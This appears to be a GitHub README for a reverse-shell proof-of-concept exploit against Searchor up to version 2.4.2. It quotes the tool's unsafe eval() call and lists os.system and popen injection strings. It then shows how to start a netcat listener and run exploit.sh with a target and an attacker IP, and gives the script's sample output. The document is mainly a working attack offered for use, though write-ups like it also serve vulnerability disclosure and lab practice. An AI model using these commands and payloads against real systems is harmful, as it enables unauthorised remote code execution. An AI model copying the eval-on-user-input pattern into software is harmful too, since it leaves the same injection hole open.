 POC exploit for Searchor <= 2.4.2 (2.4.0) (Arbitrary
CMD Injection)
Reverse Shell POC exploit for Searchor <= 2.4.2 (2.4.0)
See for small details about the vulnerability here
Link for Github project of Searchor
Small explanation
In file src/sarchor/main.py of Searchor <= 2.4.2 there is a function call eval() :
@click.argument("query")
def search(engine, query, open, copy):
    try:
        url = eval( # <<< See here
            f"Engine.{engine}.search('{query}', copy_url={copy}, open_web={open})"
        )
        click.echo(url)
        searchor.history.update(engine, query, url)
        if open:
            click.echo("opening browser...")
          ...
Which can provide the ability to execute arbitrary code using functions such as:
• __import__('os').system('<CMD>')
• __import__('os').popen('<CMD>').read()
• etc
PoC
Run the netcat on your host:
$ nc -lvnp 9001
Run the exploit (example) with default port 9001 on attacker host:
$ ./exploit.sh site.com 10.10.14.122
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
[*] Input attacker is 10.10.14.122:9001
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
Run the exploit (example) with the specified port 1337 on attacker host:
$ ./exploit.sh site.com 10.10.14.122 1337
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is site.com
[*] Input attacker is 10.10.14.122:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection